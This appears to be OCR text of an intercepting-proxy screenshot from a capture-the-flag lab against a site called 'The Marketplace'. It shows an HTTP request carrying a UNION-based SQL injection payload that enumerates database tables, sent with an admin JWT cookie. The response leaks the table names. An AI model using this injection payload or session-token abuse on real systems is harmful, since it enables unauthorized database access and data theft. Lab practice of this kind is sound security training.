 Request
Pretty Raw Hex \n
1 GET /admin?user=
-1+UNION+SELECT+1,group_concat(table_name),3,4+FROM+information_schema.tables+WHERE+table_sch
ema='marketplace' HTTP/1.1
2 Host: 10.10.122.212
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36 OPR/81.0.4196.31
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.10.122.212/admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0
cnVlLCJpYXQiOjE2Mzc1OTg5OTd9.yBRIMHix7A8ld500uKdpGE2emf6bMDA8I-0BIJy2FWs
10 If-None-Match: W/"307-ix/R+dItZyPI0jChAibT2V0o5hI"
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.2
3 Date: Mon, 22 Nov 2021 16:56:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"316-zFjdb0PY4vGkt60H7zzGeu7aJ70"
8 Content-Length: 790
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>User 1</title>
14 <link rel='stylesheet' href='/stylesheets/styl
15 </head>
16 <body>
17 <nav>
18 <b>The Marketplace</b>
19 <div class="right">
20 <a href="/">Home</a> |
21
22
23 <a href="/admin">Administration panel</a> |
24
25 <a href="/new">New listing</a> |
26 <a href="/messages">Messages</a> |
27 <a href="#" onclick="document.cookie='token=
path=/;';document.location.reload()">Log out</a>
28
29 </div>
30 </nav>
31
32 <h1 style="text-align: center">User 1</h1>
33 <div>
34 User items,messages,users <br />
35 ID: 1 <br />
36 Is administrator: true <br />